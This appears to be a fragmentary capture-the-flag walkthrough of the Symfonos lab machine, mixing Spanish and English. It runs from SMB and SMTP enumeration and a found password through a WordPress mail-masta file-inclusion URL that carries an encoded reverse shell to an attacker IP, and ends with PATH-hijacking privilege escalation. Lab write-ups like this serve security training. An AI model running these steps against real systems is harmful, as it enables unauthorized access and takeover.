crackmapexec smb 192.168.1.38 -u '' -p '' --shares
 usuarios
usuarios
 usuarios validos
usuarios validos


helios:qwerty
ahora podemo ver el share helios

commandos posibles en el server 25
sudo nmap -p25 -script 'smtp-*' 192.168.1.38
usuarios en el equipo

_apt, backup, bin, daemon, ftp, games, gnats, irc, list, lp, mail, man, messagebus, mysql, news, nobody, postfix, postmaster, proxy, sshd, sync, sys, systemd-bus-proxy, systemd-network, systemd-resolve, systemd-timesync, uucp, webmaster, www, www-data



view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&command=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.45%2F4444%200%3E%261%22
 now we can connect to the database ‘wordpress’ with this creds
now we can connect to the database ‘wordpress’ with this creds
 lets try to crack it, but we cant, so enum more, there is a SUID file thats looks quite interesting, we can check the printables characters, looks like is doing a curl, but without the absolute path, so we can create “curl” to preform a “path hijacking”
lets try to crack it, but we cant, so enum more, there is a SUID file thats looks quite interesting, we can check the printables characters, looks like is doing a curl, but without the absolute path, so we can create “curl” to preform a “path hijacking”
export PATH=.:$PATH
chmod +x curl
/opt/statuscheck nice
nice